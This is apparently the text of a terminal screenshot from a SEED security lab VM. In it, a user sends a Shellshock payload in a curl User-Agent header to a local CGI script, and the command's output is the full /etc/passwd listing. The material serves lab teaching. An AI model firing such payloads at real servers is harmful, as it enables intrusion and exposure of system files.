 Terminator
En
6:59 AM
/bin/bash
/bin/bash 66x24
[10/28/25]seed@VM:~$ curl -H "User-Agent: () { :; }; echo; /bin/ba
sh -c 'strings /etc/passwd'" "http://localhost/cgi-bin/myprog2.cgi
"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/u
sr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/sy
stemd:/bin/false
VMware Fusion